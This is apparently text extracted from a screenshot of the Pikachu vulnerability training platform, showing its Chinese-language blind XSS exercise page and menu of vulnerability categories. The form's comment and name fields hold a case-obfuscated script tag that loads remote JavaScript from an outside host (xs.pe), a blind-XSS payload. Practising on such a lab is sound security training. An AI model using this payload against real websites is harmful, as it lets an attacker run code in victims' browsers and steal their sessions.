 Get the pikachu
不安全
www.pikachu.com/vul/xss/xssblind/xss_blind.php
点此搜索
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
CSRF
SQL-Inject
RCE
File Inclusion
xss > xss盲打
点一下提示~
请在下面输入你对“锅盖头”这种发型的看法：
我们将会随机抽出一名送出麻港一日游
<sCRiPt+sRC=//xs.pe/XD
e></sCrIpT>
你的大名：
<sCRiPt+sRC=//xs.pe/XDe
提交